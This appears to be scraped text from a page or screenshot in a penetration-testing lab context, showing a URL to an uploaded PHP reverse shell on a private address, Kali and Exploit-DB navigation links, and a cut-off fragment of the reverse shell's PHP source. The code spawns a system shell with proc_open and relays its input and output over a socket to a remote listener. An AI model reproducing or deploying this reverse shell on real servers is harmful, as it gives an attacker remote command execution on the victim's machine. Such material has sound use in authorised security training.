 10.10.69.105/uploads/PHP-Reverse-Shell.php2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w") ); $process = proc_open($shell,
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { if (feof($sock))
{ printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process
terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets =
stream_select($read_a, $write_a, $error_a, null); if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if
(in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if
($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug)
printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input");
fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process);
function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>